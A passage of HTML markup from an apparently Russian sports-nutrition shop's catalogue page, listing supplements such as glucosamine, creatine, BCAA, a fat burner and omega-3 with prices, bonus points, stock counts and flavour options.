 id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/sustavy-i-svyazki/2sn-glucosamine-chondroitin-msm-600-mg-100-caps/" title="2SN Glucosamine + Chondroitin + MSM 600 mg 100 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/bca/bcaf53bfdb332ac9de653189cf1436db.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/212/21200fe18f668b2fb7689786b021cec4.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/sustavy-i-svyazki/2sn-glucosamine-chondroitin-msm-600-mg-100-caps/" title="Для суставов и связок 2SN Glucosamine + Chondroitin + MSM 600 mg 100 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_price"> 990 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_price_old" style="display: none;"> 990 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_60277"> 19.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/sustavy-i-svyazki/2sn-glucosamine-chondroitin-msm-600-mg-100-caps/" title="Для суставов и связок 2SN Glucosamine + Chondroitin + MSM 600 mg 100 caps"> Для суставов и связок 2SN Glucosamine + Chondroitin + MSM 600 mg 100 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 32 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="61424"><div class="product-item-container"
 id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><div class="product-item-label-text product-item-label-small product-item-label-top product-item-label-left" id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_sticker"><a href="/products/recommended/"><img src="/local/templates/2scoop/images/recommended.svg" loading="lazy" ></a> <img src="/local/templates/2scoop/images/choose.svg" loading="lazy" ><img src="/local/templates/2scoop/images/best-price-item.svg" loading="lazy" ></div><a class="product-item-image-wrapper" href="/catalog/zhiroszhigatel/2sn-clen-x-60-caps/" title="2SN Clen-X 60 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/421/4215c85f69a5b87a9e320d9268704cad.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/8a3/8a3f431bffe33e638739c170f2055ba6.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/zhiroszhigatel/2sn-clen-x-60-caps/" title="Жиросжигатель 2SN Clen-X 60 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_price"> 2 290 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old" style="display: none;"> 2 290 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_61424"> 45.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/zhiroszhigatel/2sn-clen-x-60-caps/" title="Жиросжигатель 2SN Clen-X 60 caps"> Жиросжигатель 2SN Clen-X 60 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 205 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="61444"><div class="product-item-container"
 id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/2sn-glutamine-200g/" title="2SN Glutamine 200g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/a2b/a2b90b6694b0a054d40aa8140b701bd7.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/5d9/5d97a022e6193454faa3dee8a26b06f3.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/2sn-glutamine-200g/" title="Глютамин 2SN Glutamine 200g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_price"> 1 190 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_price_old" style="display: none;"> 1 190 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_61444"> 23.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/2sn-glutamine-200g/" title="Глютамин 2SN Glutamine 200g"> Глютамин 2SN Glutamine 200g </a> </h3> </div> <div class="product-buyer-info-block"> <div class="product-item-info-container product-item-hidden" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_sku_tree"> <div data-entity="sku-block"> <div class="product-item-scu-container" data-entity="sku-line-block"> <div class="product-item-scu-block-title"></div> <div class="product-item-scu-block"> <div class="product-item-scu-list"> <select class="product-item-scu-item-list"> <option selected class="product-item-scu-item-text-container"
 title="Малина"
 data-id_product="71666"
 data-notavail-emoji="&#10060"
 data-treevalue="98_85"
 data-onevalue="85"> Малина </option> <option class="product-item-scu-item-text-container"
 title="Кола"
 data-id_product="71665"
 data-notavail-emoji="&#10060"
 data-treevalue="98_80"
 data-onevalue="80"> Кола </option> <option class="product-item-scu-item-text-container"
 title="Апельсин"
 data-id_product="71664"
 data-notavail-emoji="&#10060"
 data-treevalue="98_78"
 data-onevalue="78"> Апельсин </option> <option class="product-item-scu-item-text-container"
 title="Натуральный"
 data-id_product="61445"
 data-notavail-emoji="&#10060"
 data-treevalue="98_197"
 data-onevalue="197"> Натуральный </option> </select> </div> </div> </div> </div> </div><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-hidden" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_quant_limit" style="display: none;"
 data-entity="quantity-limit-block"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"></span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_subscribe"
 class="btn btn-primary btn-md"
 data-item="61444"
 style="display: none;"> <span> Заказать </span> </span> <input type="hidden" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_not_avail"
 href="javascript:void(0)" rel="nofollow" style="display: none;"> Нет в наличии </button> <div id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_basket_actions" > <button class="btn btn-primary btn-md" id="bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="64694"><div class="product-item-container"
 id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><div class="product-item-label-text product-item-label-small product-item-label-top product-item-label-left" id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_sticker"><a href="/products/recommended/"><img src="/local/templates/2scoop/images/recommended.svg" loading="lazy" ></a> <img src="/local/templates/2scoop/images/choose.svg" loading="lazy" ></div><a class="product-item-image-wrapper" href="/catalog/kreatin/scitec-creatine-300g/" title="Scitec Creatine 300g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/29b/cylxtjeggzshxszlpnmjh85fn9y6otin.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/47e/oh2wt093eufhli2sqd3va6ba4oo4z65r.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/kreatin/scitec-creatine-300g/" title="Креатин Scitec Creatine 300g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_price"> 3 790 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_price_old" style="display: none;"> 3 790 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_64694"> 75.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/kreatin/scitec-creatine-300g/" title="Креатин Scitec Creatine 300g"> Креатин Scitec Creatine 300g </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 4 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="61787"><div class="product-item-container"
 id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/bcaa/2sn-bcaa-2-1-1-powder-250g/" title="2SN BCAA 2:1:1 powder 250g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/ae9/ae985f6c5a1f7a7afde6dd0ec7b8b9b7.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/601/601e659f4318a3f5b0503e08829f6e4e.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/bcaa/2sn-bcaa-2-1-1-powder-250g/" title="БЦАА 2SN BCAA 2:1:1 powder 250g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_price"> 1 390 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_price_old" style="display: none;"> 1 390 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_61787"> 27.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/bcaa/2sn-bcaa-2-1-1-powder-250g/" title="БЦАА 2SN BCAA 2:1:1 powder 250g"> БЦАА 2SN BCAA 2:1:1 powder 250g </a> </h3> </div> <div class="product-buyer-info-block"> <div class="product-item-info-container product-item-hidden" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_sku_tree"> <div data-entity="sku-block"> <div class="product-item-scu-container" data-entity="sku-line-block"> <div class="product-item-scu-block-title"></div> <div class="product-item-scu-block"> <div class="product-item-scu-list"> <select class="product-item-scu-item-list"> <option selected class="product-item-scu-item-text-container"
 title="Персик"
 data-id_product="72081"
 data-notavail-emoji="&#10060"
 data-treevalue="98_131"
 data-onevalue="131"> Персик </option> <option class="product-item-scu-item-text-container"
 title="Манго"
 data-id_product="72080"
 data-notavail-emoji="&#10060"
 data-treevalue="98_161"
 data-onevalue="161"> Манго </option> <option class="product-item-scu-item-text-container"
 title="Арбуз"
 data-id_product="72079"
 data-notavail-emoji="&#10060"
 data-treevalue="98_133"
 data-onevalue="133"> Арбуз </option> <option class="product-item-scu-item-text-container"
 title="Ананас"
 data-id_product="71166"
 data-notavail-emoji="&#10060"
 data-treevalue="98_77"
 data-onevalue="77"> Ананас </option> <option class="product-item-scu-item-text-container"
 title="Черная смородина"
 data-id_product="70329"
 data-notavail-emoji="&#10060"
 data-treevalue="98_166"
 data-onevalue="166"> Черная смородина </option> <option class="product-item-scu-item-text-container"
 title="Яблоко"
 data-id_product="61792"
 data-notavail-emoji="&#10060"
 data-treevalue="98_79"
 data-onevalue="79"> Яблоко </option> <option class="product-item-scu-item-text-container"
 title="Малина"
 data-id_product="61791"
 data-notavail-emoji="&#10060"
 data-treevalue="98_85"
 data-onevalue="85"> Малина </option> <option class="product-item-scu-item-text-container"
 title="Кола"
 data-id_product="61790"
 data-notavail-emoji="&#10060"
 data-treevalue="98_80"
 data-onevalue="80"> Кола </option> <option class="product-item-scu-item-text-container"
 title="Вишня"
 data-id_product="61789"
 data-notavail-emoji="&#10060"
 data-treevalue="98_87"
 data-onevalue="87"> Вишня </option> <option class="product-item-scu-item-text-container"
 title="Апельсин"
 data-id_product="61788"
 data-notavail-emoji="&#10060"
 data-treevalue="98_78"
 data-onevalue="78"> Апельсин </option> </select> </div> </div> </div> </div> </div><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-hidden" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_quant_limit" style="display: none;"
 data-entity="quantity-limit-block"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"></span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe"
 class="btn btn-primary btn-md"
 data-item="61787"
 style="display: none;"> <span> Заказать </span> </span> <input type="hidden" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_not_avail"
 href="javascript:void(0)" rel="nofollow" style="display: none;"> Нет в наличии </button> <div id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_basket_actions" > <button class="btn btn-primary btn-md" id="bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="99918"><div class="product-item-container"
 id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><div class="product-item-label-text product-item-label-small product-item-label-top product-item-label-left" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_sticker"><a href="/products/recommended/"><img src="/local/templates/2scoop/images/recommended.svg" loading="lazy" ></a> <img src="/local/templates/2scoop/images/best-price-item.svg" loading="lazy" ></div><a class="product-item-image-wrapper" href="/catalog/zhiroszhigatel/nature-foods-l-carnitine-guarana-4000mg-25ml/" title="Nature Foods L-Carnitine + Guarana 4000mg 25ml"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/3e4/3yacrgbgae2uznaj1t1qtu73zhcfq78t.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/b97/d7es9j2nyaapnc6kipr3u1f2gygivfwu.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/zhiroszhigatel/nature-foods-l-carnitine-guarana-4000mg-25ml/" title="Жиросжигатель Nature Foods L-Carnitine + Guarana 4000mg 25ml"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_price"> 210 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_price_old" style="display: none;"> 210 ₽ </span>&nbsp;

 <div class="bonus high-bonus" id="lb_ajax_99918"> 10.5 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/zhiroszhigatel/nature-foods-l-carnitine-guarana-4000mg-25ml/" title="Жиросжигатель Nature Foods L-Carnitine + Guarana 4000mg 25ml"> Жиросжигатель Nature Foods L-Carnitine + Guarana 4000mg 25ml </a> </h3> </div> <div class="product-buyer-info-block"> <div class="product-item-info-container product-item-hidden" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_sku_tree"> <div data-entity="sku-block"> <div class="product-item-scu-container" data-entity="sku-line-block"> <div class="product-item-scu-block-title"></div> <div class="product-item-scu-block"> <div class="product-item-scu-list"> <select class="product-item-scu-item-list"> <option selected class="product-item-scu-item-text-container"
 title="Дюшес"
 data-id_product="99920"
 data-notavail-emoji="&#10060"
 data-treevalue="98_940"
 data-onevalue="940"> Дюшес </option> <option class="product-item-scu-item-text-container"
 title="Арбуз"
 data-id_product="99919"
 data-notavail-emoji="&#10060"
 data-treevalue="98_133"
 data-onevalue="133"> Арбуз </option> </select> </div> </div> </div> </div> </div><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-hidden" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_quant_limit" style="display: none;"
 data-entity="quantity-limit-block"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"></span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_subscribe"
 class="btn btn-primary btn-md"
 data-item="99918"
 style="display: none;"> <span> Заказать </span> </span> <input type="hidden" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_not_avail"
 href="javascript:void(0)" rel="nofollow" style="display: none;"> Нет в наличии </button> <div id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_basket_actions" > <button class="btn btn-primary btn-md" id="bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="70572"><div class="product-item-container"
 id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/vitaminy-i-mineraly/2sn-magnesium-b6-60-caps/" title="2SN Magnesium + B6 60 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/53f/53f737a742518882cbab0d90bfe9d109.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/b80/b8032172882c1a11da54b3c36441b0e0.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/vitaminy-i-mineraly/2sn-magnesium-b6-60-caps/" title=" 2SN Magnesium + B6 60 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16_price"> 1 090 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16_price_old" style="display: none;"> 1 090 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_70572"> 21.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/vitaminy-i-mineraly/2sn-magnesium-b6-60-caps/" title=" 2SN Magnesium + B6 60 caps"> 2SN Magnesium + B6 60 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 1285 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_70572_905587df90578eb4342842ad8de05a16_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="58806"><div class="product-item-container"
 id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/zhirnye-kisloty/now-omega-3-1000-mg-200-sof/" title="NOW Omega-3 1000 mg 200 sof"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/654/6542262af7b154fb07cd78b8e7bf4e4f.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/aa3/aa351f6c3bae476b0700f3279122eab7.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/zhirnye-kisloty/now-omega-3-1000-mg-200-sof/" title="Омега-3 NOW Omega-3 1000 mg 200 sof"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_price"> 3 690 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_price_old" style="display: none;"> 3 690 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_58806"> 73.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/zhirnye-kisloty/now-omega-3-1000-mg-200-sof/" title="Омега-3 NOW Omega-3 1000 mg 200 sof"> Омега-3 NOW Omega-3 1000 mg 200 sof </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
